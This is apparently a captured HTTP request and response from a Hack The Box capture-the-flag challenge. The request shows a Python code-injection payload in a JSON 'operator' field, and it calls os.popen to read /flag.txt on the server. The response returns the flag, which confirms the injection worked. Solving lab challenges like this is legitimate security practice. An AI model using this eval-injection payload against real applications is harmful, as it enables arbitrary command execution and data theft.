 Request
Pretty Raw Hex \n
1 POST /api/get_health HTTP/1.1
2 Host: 142.93.35.129:31666
3 Content-Length: 115
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://142.93.35.129:31666
8 Referer: http://142.93.35.129:31666/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"current_health":"100",
"attack_power":"90",
"operator":
"+1;import os;result= os.popen('cat /flag.txt').rea
d(); 1+"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2
Python/3.8.15
3 Date: Sun, 23 Oct 2022 03:58:08 GMT
4 Content-Type: application/json
5 Content-Length: 47
6 Connection: close
7
8 {
"message":
"HTB{c0d3_1nj3ct10ns_4r3_Gr3at!!}
"
}
9